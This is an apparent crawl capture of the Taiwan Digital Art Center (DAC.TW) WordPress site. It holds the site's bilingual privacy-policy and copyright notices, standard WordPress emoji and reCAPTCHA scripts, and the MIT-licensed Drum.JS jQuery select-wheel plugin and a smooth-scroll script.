{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dac.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dac.tw/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LejMt4UAAAAANiHppYl6GoT4bhPGLgEd1qNQkZq',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
	

	<script>
	
	window.onresize = start;
	window.onload = start;
	/*
	
	function start(){
		
		
		footerFunction();
		if (typeof dactwFunction == 'function') { 
			dactwFunction(); 
		}
		if (typeof newsFunction == 'function') { 
			newsFunction(); 
		}
		if (typeof newssFunction == 'function') { 
			newssFunction(); 
		}
		if (typeof pageFunction == 'function') { 
			pageFunction(); 
		}
		if (typeof historyFunction == 'function') { 
			historyFunction(); 
		}
		if (typeof mapFunction == 'function') { 
			mapFunction(); 
		}
		if (typeof contactFunction == 'function') { 
			contactFunction(); 
		}
		if (typeof arthonFunction == 'function') { 
			
			arthonFunction(); 
		}
		if (typeof cmoaFunction == 'function') { 
			cmoaFunction(); 
		}
		if (typeof dafFunction == 'function') { 
			dafFunction(); 
		}
		if (typeof pubFunction == 'function') { 
			pubFunction(); 
		}
		if (typeof outsideFunction == 'function') { 
			outsideFunction(); 
		}
		if (typeof exFunction == 'function') { 
			exFunction(); 
		}
		if (typeof pastFunction == 'function') { 
			pastFunction(); 
		}
		if (typeof conFunction == 'function') { 
			conFunction(); 
		}
		if (typeof curcomFunction == 'function') { 
			curcomFunction(); 
		}
		if (typeof arthonpostFunction == 'function') { 
			arthonpostFunction(); 
		}
		if (typeof cmoaexFunction == 'function') { 
			cmoaexFunction(); 
		}
		if (typeof singleFunction == 'function') { 
			singleFunction(); 
		}
		if (typeof annoFunction == 'function') { 
			annoFunction(); 
		}
			if (typeof podcastFunction == 'function') { 
			podcastFunction(); 
		}
		if (typeof otherFunction == 'function') { 
			otherFunction(); 
		}
		if (typeof cmoacurrentFunction == 'function') { 
			cmoacurrentFunction(); 
		}
		if (typeof single2Function == 'function') { 
			single2Function(); 
		}
		if (typeof curFunction == 'function') { 
			curFunction(); 
		}

		//receiveValue(type);
		

	};
	*/

  
/*function receiveValue(type) {          
       
           var value2 = type;
		   
            if(value2 == "all")
            {
                //$('.filter').removeClass('hidden');
                $('.filter3').show('1000');
            }
            else
            {
			
       
                $(".filter3").not('.'+value2).hide('1000');
                $('.filter3').filter('.'+value2).show('1000');
                	alert("value2:"+value2);
            }
 
        
        if ($(".filter-button").removeClass("active")) {
          $(this).removeClass("active");
        }
        $(this).addClass("active");
    
    };*/

	/*function footerFunction() {

		var w = window.innerWidth;
		var h = window.innerHeight;
		if(w<=375 )
		{
			document.getElementById("shit2").style.marginLeft = -15 + "px" ;
		document.getElementById("shit2").style.marginRight = -15 + "px" ;
		
		
			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "hidden";

			//var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.add("mobileicon");
			var search=document.getElementById("searchsmall");
			search.style.visibility = "visible";




		}
		//document.getElementById("demo").innerHTML = "Width: " + delta + " w: "+ w ;
		if(w<768 )
		{


		document.getElementById("shit2").style.marginLeft = -15 + "px" ;
		document.getElementById("shit2").style.marginRight = -15 + "px" ;
		
		

			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "hidden";

			//var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.add("mobileicon");

			var search=document.getElementById("searchsmall");
			search.style.visibility = "visible";

		

		}
		if(w>768 && w<991)
		{
			var delta= (w-768);
			var score=  (18+delta);


			document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
			document.getElementById("shit2").style.marginRight = (-1)*score/2 + "px" ;

		
			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "visible";
		//	var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.remove("mobileicon");
			var search=document.getElementById("searchsmall");
			search.style.visibility = "hidden";



			
		
		}
		if(w>991 && w<1199 )
		{
		var delta= (w-992);
			var score=  (18+delta);
			

			document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
		document.getElementById("shit2").style.marginRight = (-1)*score/2+ "px" ;


		var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "visible";
		//var imagelogo2=document.getElementById("iconbar");
		//imagelogo2.classList.remove("mobileicon");

		var search=document.getElementById("searchsmall");
		search.style.visibility = "hidden";



		
		}
		if(w>1199 )
		{
		var delta= (w-1200);
			var score=  (18+delta);
			

					document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
				document.getElementById("shit2").style.marginRight = (-1)*score/2+ "px" ;
				
				var imagelogo=document.getElementById("navup");
					imagelogo.style.visibility = "visible";
				//var imagelogo2=document.getElementById("iconbar");
				//imagelogo2.classList.remove("mobileicon");

				var search=document.getElementById("searchsmall");
				search.style.visibility = "hidden";





		}
		
	};*/
	
 </script>
 
	<div class="container">

  <!-- Trigger the modal with a button 
  <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#myModalcopy">Open Small Modal</button>-->

  <!-- Modal --> 
  <div class="modal mt-12 fade" id="myModalcopy" role="dialog">
    <div class="modal-dialog modal-lg ">
      <div class="modal-content modal-content-copy">
        <div class="modal-header ">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
        
        </div>
        <div class="modal-body  mb-6 ">
		<p>隱私權政策 ｜</p>
		
		台灣數位藝術中心 DAC.TW（以下簡稱「DAC.TW」、「本單位」）非常重視 DAC.TW 網站的使用者（以下簡稱「您」）的線上個人隱私。隱私權政策內容，包括本網站如何處理在您使用網站服務時收集到的個人識別資料。隱私權保護政策不適用於本網站以外的相關鏈結網站 ，也不適用於非本網站所委託或參與管理的人員。<br>
		<br>
		任何資料一經您上載、傳送、輸入或提供予 DAC.TW 時，視為您已允許 DAC.TW 在依照隱私權政策內規範下，使用、修改、重製、公開播送、改作、散布、發行、公開發表、公開傳輸該等資料，並得將前述權利轉授權他人，您對此絕無異議。您並應保證 DAC.TW 使用、修改、重製、公開播送、改作、散布、發行、公開發表、公開傳輸、轉授權該等資料，不致侵害任何第三人之智慧財產權，否則應對 DAC.TW 負損害賠償責任（包括但不限於訴訟費用及律師費用等）。
		DAC.TW 絕不會任意出售、交換、或出租任何您的個人資料給其他團體或個人。只有在下列情況除外：<br>
		- 在您同意分享資訊的情況下；<br>
		- 以您的資料作為學術研究分析之用；<br>
		- 司法單位因公眾安全，要求 DAC.TW 提供特定個人會員資料時，DAC.TW 將視司法單位合法正式的程序，以及對 DAC.TW 所有使用者安全考量下做可能必要的配合；<br>
		- 有違反任何 DAC.TW 政策、權利、智慧財產權或任何 DAC.TW 其他會員安全時。<br>
		<br>
		DAC.TW 主機均設有防火牆、防毒系統等相關的各項資訊安全設備及必要的安全防護措施，加以保護網站及您的個人資料。在資料傳送情況下 DAC.TW 使用通行標準的 SSL 保全系統，保障資料傳送的安全性。<br>
		<br>
		關於 Cookie/Cache 之運用 :<br>
		Cookie/Cache 是從網站伺服器經由瀏覽器寫入您運行裝置中的一個小的文字檔案，其最主要目的是為了節省您寶貴的時間。 <br>
		本服務將使用 Cookies/Cache 於您註冊、登入、瀏覽網頁或登出時儲存、修改或追蹤有關您上網瀏覽資訊並讀取 Cookies/Cache 。您可以在您的瀏覽器設定、取消或限制此項功能。<br>
		<br>
		隱私權保護聲明的執行:<br>
		如果您對我們的隱私權保護聲明有任何問題，請與客服中心連絡。 <br>
		隱私權保護聲明的更新: 本服務保留隨時修改本隱私權保護聲明的權利。修改後的條款將公佈於本服務網站上之相關網頁，並自公佈之日起生效，不另行通知。<br>
		<br><br>

		<p>Privacy Policy Statement |</p>
Digital Art Center.tw  (hereinafter referred to as ""DAC.TW""), places great importance on the Internet privacy of the users of this site.  The privacy policy content, including how this site handles personally identifiable information collected when you use the site service. This privacy policy does not apply to external links provided on this site or people who are not employed by us to manage this site. Any data that you upload, transfer, input, or contribute to DAC.TW will be considered permitted, by you, under this privacy policy for DAC.TW to use, modify, reproduce, adapt, distribute, broadcast, publicly represent/display, publicly transmit the data, and to transfer the preceding rights to the third party, and you have no objection to this. You should also ensure that the materials, for which you give the permit for DAC.TW to use, modify, reproduce, adapt, distribute, broadcast, publicly represent/display, publicly transmit, do not infringe the intellectual property rights of any third party; otherwise, you shall be held responsible for DAC.TW's damage or loss  (including but not limited to legal expenses, etc.). DAC.TW will never sell, exchange, or lease any of your personal information to other parties or individuals. Only except in the following circumstances under this privacy policy will we:
	<br><br>
- Use your data for academic research analysis.<br>
- Provide specific personal member information upon the request by the judicial authorities for the sake of public safety and the safety for all the other users of DAC.TW, abiding by the necessary legal and formal procedures of the judicial authorities.<br>
- Provide related materials to the judicial authorities when necessary in the case of the violation of DAC.TW's policies, rights, intellectual property rights, or safety of any other DAC.TW member.<br>
DAC.TW's web host is equipped with information security devices such as firewalls and antivirus systems and necessary security measures to protect the website and your personal data. In the case of data transmission, DAC.TW comply with the prevailing standard SSL security system to ensure the security of data transmission.<br>
<br>
Use of Cookie/Cache |<br>
Cookie/Cache is a small text file that is written to your running device from a web server via a browser. Its primary purpose is to save you valuable time.
This service will use cookies/cache to store, modify, or track information about your web browsing and read cookies/cache when you register, log in, browse the web, or log out. You can set, cancel or limit this feature in your browser.

Enforcement of Privacy Statement |<br>
If you have any questions about our privacy statement, please contact the customer service center.
Privacy Policy Statement Update: This service reserves the right to modify this privacy policy statement at any time. The revised terms will be posted on the relevant website on this service website and will be effective from the date of publication without notice.
				</div>
				
   
      </div>
    </div>
  </div>
</div>
</div><!-- #page -->



<div class="container">

  <!-- Trigger the modal with a button 
  <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#myModalcopy">Open Small Modal</button>-->

  <!-- Modal --> 
  <div class="modal mt-12 fade" id="myModalcopy2" role="dialog">
    <div class="modal-dialog modal-lg ">
      <div class="modal-content modal-content-copy">
        <div class="modal-header ">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
        
        </div>
        <div class="modal-body mt-3 mb-6 ">
		<p>著作財產權聲明  |</p>
		本服務所提供之影片、文字、聲音、圖形、電腦程式、商標等，其智慧財產權均屬於本公司或其授權人所有，非經本公司合法授權之利用行為，均屬智慧財產權之侵害。您只能在 DAC.TW 和所有權人授權下才能使用這些內容，而不能擅自複製、再造這些內容、或創造與內容有關的衍生產品。尊重智慧財產權是您應盡的義務，如有違反，您應對 DAC.TW 負損害賠償責任（包括但不限於訴訟費用及律師費用等）。
		
		<br><br>
	<p>Intellectual Property Right |</p>
	The intellectual property rights of the videos, texts, sounds, graphics, computer programs, trademarks, and so forth, provided by this service, belong to DAC.tw and its authorizers. Any unauthorized use could amount to copyright infringement. The use of the content shall be authorized by DAC.tw and its authorizers; any act of copying, reproduction, or use of content for derivative products without permission is prohibited. The obligation to abide by intellectual property should be respect; otherwise,  one shall be held responsible for DAC.TW's damage or loss  (including but not limited to legal expenses, etc.)
					</div>
				
   
      </div>
    </div>
  </div>
</div>
</div><!-- #page -->




</body>
</html>


					



--- FILE ---
content_type: text/javascript
request_url: https://dac.tw/wp-content/themes/ken-ken/lib/drum.js
body_size: 2563
content:
/*! Drum.JS - v0.1dev - 2014-01-09
 * http://mb.aquarius.uberspace.de/drum.js
 *
 * Copyright (c) 2013 Marcel Bretschneider <marcel.bretschneider@gmail.com>;
 * Licensed under the MIT license */

(function($) {
	"use strict";

	var DrumIcon = (function () {
		var svgelem = function (tagName) {
			return document.createElementNS("http://www.w3.org/2000/svg", tagName);
		};
		var svgcanvas = function (width, height) {
			var svg = $(svgelem("svg"));
			$(svg).attr("width", width);
			$(svg).attr("height", height);

			var g = $(svgelem("g"));
			$(svg).append(g);

			return svg;
		};
		var container = function (className) {
			var container = document.createElement("div");
			$(container).attr("class", className);
			var inner = document.createElement("div");
			$(container).append(inner);
			return container;
		};
		var path = function (settings) {
			var p = $(svgelem("path"));
			var styles = {
				"fill" : "none",
				"stroke" : settings.dail_stroke_color,
				"stroke-width" : settings.dail_stroke_width + "px",
				"stroke-linecap" : "butt",
				"stroke-linejoin" : "miter",
				"stroke-opacity": "1"
			};
			var style = "";
			for (var i in styles) {
				$(p).attr(i, styles[i]);
			}
			return p;
		};
		return {
			up : function (settings) {
				var width = settings.dail_w;
				var height = settings.dail_h;

				var svg = svgcanvas(width, height);
				var p = path(settings); 

				$(p).attr("d", "m0," + (height + settings.dail_stroke_width) + "l" + (width/2) + ",-" + height + "l" + (width/2) + "," + height);
				$(svg).find("g").append(p);

				var cont = container("dial up");
				$(cont).find("div").append(svg);
				return cont;
			},
			down : function (settings) {
				var width = settings.dail_w;
				var height = settings.dail_h;

				var svg = svgcanvas(width, height);
				var p = path(settings); 

				$(p).attr("d", "m0,-" + settings.dail_stroke_width + "l" + (width/2) + "," + height + "l" + (width/2) + ",-" + height);
				$(svg).find("g").append(p);

				var cont = container("dial down");
				$(cont).find("div").append(svg);
				return cont;
			}
		};
	})();

	var PanelModel = function (index, data_index, settings) 
	{
		this.index = index;
		this.dataModel = new (function (data, i) {
			this.data = data;
			this.index = i;
			this.getText = function () {
				return this.data[this.index];
			};
		})(settings.data, data_index);

		this.init = function () {
			this.angle = settings.theta * index;
			this.elem = document.createElement('figure');
			$(this.elem).addClass('a' + this.angle*100);
			$(this.elem).css('opacity', '0.5');
			$(this.elem).css(
				settings.transformProp, 
				settings.rotateFn + '(' + -this.angle + 'deg) translateZ(' + settings.radius + 'px)'
			);
			this.setText();
		};
		this.setText = function () {
			$(this.elem).text(this.dataModel.getText());
		};
		this.update = function (data_index) {
			if (this.dataModel.index != data_index) {
				this.dataModel.index = data_index;
				this.setText();
			}
		};
	};

	var Drum = function(element, options, transformProp)
	{
		var HTMLselect = ($(element))[0];
		var obj = this;
		var settings = $.extend({
			panelCount : 16,
			rotateFn : 'rotateX',
			interactive: true,
			dail_w: 20,
			dail_h: 5,
			dail_stroke_color: '#999999',
			dail_stroke_width: 1
		}, options || {});

		settings.transformProp = transformProp;
		settings.rotation = 0;
		settings.distance = 0;
		settings.last_angle = 0;
		settings.theta = 360 / settings.panelCount;

		settings.initselect = HTMLselect.selectedIndex;

		settings.data = [];
		for (var i=0; i<HTMLselect.children.length; i++) {
			settings.data.push($(HTMLselect.children[i]).text());
		}

		$(element).hide();

		var wrapper = document.createElement( "div" );
		$(wrapper).addClass("drum-wrapper");
		
		if (settings.id)
			$(wrapper).attr('id', settings.id);
		else if (HTMLselect.id)
			$(wrapper).attr('id', 'drum_' + HTMLselect.id);
		else if ($(HTMLselect).attr('name'))
			$(wrapper).attr('id', 'drum_' + $(HTMLselect).attr('name'));

		$(HTMLselect).after(wrapper);

		var inner = document.createElement("div");
		$(inner).addClass("inner");
		$(inner).appendTo(wrapper);

		var container = document.createElement( "div" );
		$(container).addClass("container");		
		$(container).appendTo(inner);

		var drum = document.createElement( "div" );
		$(drum).addClass("drum");
		$(drum).appendTo(container);

		if (settings.interactive === true) {
			var dialUp = DrumIcon.up(settings);
			$(wrapper).append(dialUp);

			var dialDown = DrumIcon.down(settings);
			$(wrapper).append(dialDown);

			$(wrapper).hover(function () {
				$(this).find(".up").show();
				$(this).find(".down").show();
			}, function () {
				$(this).find(".up").hide();
				$(this).find(".down").hide();
			});
		}

		settings.radius = Math.round( ( $(drum).height() / 2 ) / Math.tan( Math.PI / settings.panelCount ) );
		settings.mapping = [];
		var c = 0;
		for (var i=0; i < settings.panelCount; i++) {
			if (settings.data.length == i) break;
			var j = c;
			if (c >= (settings.panelCount / 2)) {
				j = settings.data.length - (settings.panelCount - c);
			}
			c++;

			var panel = new PanelModel(i, j, settings);
			panel.init();
			settings.mapping.push(panel);

			$(drum).append(panel.elem);
		}

		var getNearest = function (deg) {
			deg = deg || settings.rotation;
			var th = (settings.theta / 2);
			var n = 360;
			var angle = ((deg + th) % n + n) % n;
			angle = angle - angle % settings.theta;
			var l = (settings.data.length - 1) * settings.theta;
			if (angle > l) {
				if (deg > 0) return l;
				else return 0;
			}
			return angle;
		};
		var getSelected = function () {
			var nearest = getNearest();
			for (var i in settings.mapping) {
				if (settings.mapping[i].angle == nearest) {
					return settings.mapping[i];
				}
			}
		};
		var update = function (selected) {
			var c, list = [], pc = settings.panelCount, ph = settings.panelCount / 2, l = settings.data.length;
			var i = selected.index; 
			var j = selected.dataModel.index;
			for (var k=j-ph; k<=j+ph-1; k++) {
				c = k;
				if (k < 0) c = l+k;
				if (k > l-1) c = k-l;
				list.push(c);
			}
			var t = list.slice(ph-i); 
			list = t.concat(list.slice(0, pc - t.length));
			for (var i=0; i<settings.mapping.length; i++) {
				settings.mapping[i].update(list[i]);
			}
		};
		var transform = function() {
			$(drum).css(settings.transformProp, 'translateZ(-' + settings.radius + 'px) ' + settings.rotateFn + '(' + settings.rotation + 'deg)');

			var selected = getSelected();
			if (selected) {
				var data = selected.dataModel;
				
				var last_index = HTMLselect.selectedIndex;
				HTMLselect.selectedIndex = data.index;

				if (last_index != data.index && settings.onChange) 
					settings.onChange(HTMLselect);

				$(selected.elem).css("opacity", 1);
				$("figure:not(.a" + (selected.angle*100) + ", .hidden)", drum).css("opacity", "0.5");
				if (selected.angle != settings.last_angle && [0,90,180,270].indexOf(selected.angle) >= 0) {
					settings.last_angle = selected.angle;
					update(selected);
				}
			}			
		};
		this.setIndex = function (dataindex) {
			var page = Math.floor(dataindex / settings.panelCount);
			var index = dataindex - (page * settings.panelCount);
			var selected = new PanelModel(index, dataindex, settings);
			update(selected);
			settings.rotation = index * settings.theta;
			transform();
		};

		this.setIndex(settings.initselect);

		this.getIndex = function () {
			return getSelected().dataModel.index;
		};

		if (typeof(Hammer) != "undefined") {
			settings.touch = new Hammer(wrapper, {
				prevent_default: true,
				no_mouseevents: true
			});
			
			settings.touch.on("dragstart", function (e) { 
				settings.distance = 0;
			});

			settings.touch.on("drag", function (e) {
				var evt = ["up", "down"];
				if (evt.indexOf(e.gesture.direction)>=0) {
					settings.rotation += Math.round(e.gesture.deltaY - settings.distance) * -1;
					transform();
					settings.distance = e.gesture.deltaY;
				}
			});

			settings.touch.on("dragend", function (e) {
				settings.rotation = getNearest();
				transform();
			});
		}

		if (settings.interactive) {
			$(dialUp).click(function (e) {
				var deg = settings.rotation + settings.theta + 1;
				settings.rotation = getNearest(deg);
				transform();
			});
			$(dialDown).click(function (e) {
				var deg = settings.rotation - settings.theta - 1;
				settings.rotation = getNearest(deg);
				transform();
			});			
		}
	};

	var methods = {
		getIndex : function () {
			if ($(this).data('drum'))
				return $(this).data('drum').getIndex();
			return false;
		},
		setIndex : function (index) {
			if ($(this).data('drum'))
				$(this).data('drum').setIndex(index);
		},
		init : function (options) {
			var transformProp = false;
			var prefixes = 'transform WebkitTransform MozTransform OTransform msTransform'.split(' ');
			for(var i = 0; i < prefixes.length; i++) {
				if(document.createElement('div').style[prefixes[i]] !== undefined) {
					transformProp = prefixes[i];
				}
			}
			if (transformProp) {
				var element = $(this);
				if (!element.data('drum')) {
					var drum = new Drum(element, options, transformProp);
					element.data('drum', drum);
				}
			}
		}
	};

	$.fn.drum = function(methodOrOptions)
	{
		var _arguments = arguments;
		return this.each(function() {
			if ( methods[methodOrOptions] ) {
				return methods[ methodOrOptions ].apply( this, Array.prototype.slice.call( _arguments, 1 ));
			} else if ( typeof methodOrOptions === 'object' || ! methodOrOptions ) {
				return methods.init.apply( this, _arguments );
			} else {
				$.error( 'Method ' +  methodOrOptions + ' does not exist on jQuery.drum' );
			}
		});
	};
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://dac.tw/wp-content/themes/ken-ken/js/smoothscroll.js?ver=6.9
body_size: -62
content:
jQuery(document).ready(function($){
    $(".scroll").click(function(){
        var section = $(this).attr('href');
        $('html, body').animate({
            scrollTop: $(section).offset().top - 15
        });  
    });
      

    
});